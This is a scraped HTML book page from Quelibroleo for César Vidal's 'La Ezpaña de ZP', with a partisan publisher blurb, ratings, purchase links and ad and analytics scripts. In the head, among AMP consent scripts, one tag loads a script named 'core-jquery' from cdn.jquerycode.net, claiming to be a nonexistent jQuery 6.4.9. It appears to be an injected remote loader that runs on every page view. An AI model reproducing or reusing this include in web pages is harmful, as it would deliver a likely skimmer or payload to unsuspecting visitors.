

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/la-ezpana-de-zp
body_size: 15843
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="FZkpq8cTu3y7CLDZBtKQn0GrleLuVnJMyVRsQ5qT">

        <meta name="title" content="LA EZPAÑA DE ZP - VIDAL CÉSAR"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9788496599239.jpg"/>
    <meta property="og:image:alt" content="LA EZPAÑA DE ZP"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/la-ezpana-de-zp"/>
    <meta property="og:title" content="LA EZPAÑA DE ZP - VIDAL CÉSAR"/>
    <meta property="og:description" content="11 de marzo de 2004. España sufre el atentado más grave de su historia. 14 de marzo de 2004. José Luis Rodríguez Zapatero, con discutibles métodos de agitación y propaganda, gana la elecciones generales. España asiste, con indignación, al nacimiento de un falso mito político, su nuevo y joven presid..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA EZPAÑA DE ZP",
    "author": {
        "@type": "Person",
        "name": "VIDAL, CÉSAR"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "2.75",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "4"
    }
        "image": "https://quelibroleo.com/images/libros/9788496599239.jpg",
    "description": "11 de marzo de 2004. España sufre el atentado más grave de su historia. 14 de marzo de 2004. José Luis Rodríguez Zapatero, con discutibles métodos de agitación y propaganda, gana la elecciones generales. España asiste, con indignación, al nacimiento de un falso mito político, su nuevo y joven presid..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA EZPAÑA DE ZP - VIDAL CÉSAR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA EZPAÑA DE ZP - VIDAL CÉSAR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="11 de marzo de 2004. España sufre el atentado más grave de su historia. 14 de marzo de 2004. José Luis Rodríguez Zapatero, con discutibles métodos de agitación y propaganda, gana la elecciones generales. España asiste, con indignación, al nacimiento de un falso mito político, su nuevo y joven presid...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA EZPAÑA DE ZP - VIDAL CÉSAR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="11 de marzo de 2004. España sufre el atentado más grave de su historia. 14 de marzo de 2004. José Luis Rodríguez Zapatero, con discutibles métodos de agitación y propaganda, gana la elecciones generales. España asiste, con indignación, al nacimiento de un falso mito político, su nuevo y joven presid...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/la-ezpana-de-zp">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA EZPAÑA DE ZP - VIDAL CÉSAR - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="11 de marzo de 2004. España sufre el atentado más grave de su historia. 14 de marzo de 2004. José Luis Rodríguez Zapatero, con discutibles métodos de agitación y propaganda, gana la elecciones generales. España asiste, con indignación, al nacimiento de un falso mito político, su nuevo y joven presid...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/la-ezpana-de-zp" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "FZkpq8cTu3y7CLDZBtKQn0GrleLuVnJMyVRsQ5qT";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/la-ezpana-de-zp', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="FZkpq8cTu3y7CLDZBtKQn0GrleLuVnJMyVRsQ5qT">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="FZkpq8cTu3y7CLDZBtKQn0GrleLuVnJMyVRsQ5qT">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9788496599239.jpg" alt="LA EZPAÑA DE ZP" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="3817">
                            <div style="float:left">
                                <h3>LA EZPAÑA DE ZP <small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9788496599239.jpg" alt="Portada de LA EZPAÑA DE ZP" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="2.75">
                                            2,75
                                        </span>
                                        <i class="puntuacion">Pésimo</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="4">
                                                4 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/no-ficcion">No Ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/salsa-books">SALSA BOOKS</a></li>
                                                <li><span>Año de edición</span> 2008</li>
                                                <li><span>ISBN</span> 9788496599239</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+EZPA%C3%91A+DE+ZP https%3A%2F%2Fquelibroleo.com%2Fla-ezpana-de-zp via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/la-ezpana-de-zp', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/la-ezpana-de-zp"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788496599239&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788496599239" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA EZPAÑA DE ZP">
                            <input type="hidden" name="id_libro" value="3817" id="id_libro">
                            <input type="hidden" name="genero" value="No Ficción" id="genero">
                            <input type="hidden" name="autor" value="VIDAL, CÉSAR" id="autor">
                            <input type="hidden" name="_token" value="FZkpq8cTu3y7CLDZBtKQn0GrleLuVnJMyVRsQ5qT">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>11 de marzo de 2004. España sufre el atentado más grave de su historia. 14 de marzo de 2004. José Luis Rodríguez Zapatero, con discutibles métodos de agitación y propaganda, gana la elecciones generales. España asiste, con indignación, al nacimiento de un falso mito político, su nuevo y joven presidente... ZP. A partir de ese instante, los problemas empiezan: Negociación con los terroristas, intento de ruptura de España, separatismo galopante, disolución de la familia, economía por los suelos, memoria histórica revanchista y destrucción del archivo de Salamanca, alianza con dictaduras comunistas y muchas más mentiras... Toda la verdad sobre La Ezpaña de ZP, contada de forma sencilla y humorística. Un cómic actual, cargado de razones, que se lee como un verdadero thriller político. Una rigurosa investigación periodística de César Vidal.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/vidal-cesar" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-medico-de-sefarad">
																	<img src="https://quelibroleo.com/images/libros/9788497935371.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 32 votos"
							     							     
							     data-id="6742"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-medico-de-sefarad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-medico-de-sefarad"><span>EL MÉDICO DE SEFARAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/artorius">
																	<img src="https://quelibroleo.com/images/libros/9788483465387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 25 votos"
							     							     
							     data-id="3813"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/artorius#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/artorius"><span>ARTORIUS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viento-de-los-dioses">
																	<img src="https://quelibroleo.com/images/libros/libro_1411049815.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 11 votos"
							     							     
							     data-id="64231"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-viento-de-los-dioses#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-viento-de-los-dioses"><span>EL VIENTO DE LOS DIO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-isabel-la-catolica">
																	<img src="https://quelibroleo.com/images/libros/9788492421268.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.92"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 12 votos"
							     							     
							     data-id="9088"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-isabel-la-catolica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-isabel-la-catolica"><span>YO, ISABEL LA CATOLI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/checas-de-madrid-las-carceles-republicanas-al-descubierto">
																	<img src="https://quelibroleo.com/images/libros/9788497931687.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 15 votos"
							     							     
							     data-id="3811"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/checas-de-madrid-las-carceles-republicanas-al-descubierto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/checas-de-madrid-las-carceles-republicanas-al-descubierto"><span>CHECAS DE MADRID: La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vidal-cesar">VIDAL, CÉSAR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/espana-frente-al-islam">
																	<img src="https://quelibroleo.com/images/libros/libro_1259569656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.75"
